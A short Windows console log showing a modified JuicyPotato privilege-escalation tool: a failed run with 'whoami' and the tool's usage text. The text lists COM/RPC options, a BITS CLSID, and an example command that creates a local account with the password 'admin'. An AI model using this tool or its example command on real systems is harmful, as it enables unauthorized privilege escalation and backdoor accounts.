 C:\Users\pte1\Desktop>JuicyPotatoweb.exe -p whoami
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 17612
COM -> recv failed with error: 10038
C:\Users\pte1\Desktop>JuicyPotatoweb.exe
JuicyPotato modified by skyer v0.1
Mandatory args:
-p <program>: program to launch
Optional args:
-l <port>: COM server listen port (default: random)
-m <ip>: COM server listen address (default 127.0.0.1)
-k <ip>: RPC server ip address (default 127.0.0.1)
-n <port>: RPC server listen port (default 135)
-c <{clsid}>: CLSID (default BITS:{4991d34b-80a1-4291-83b6-3328366b9097})
Example:
JuicyPotato.exe -p "net user admin admin /ad"
C:\Users\pte1\Desktop>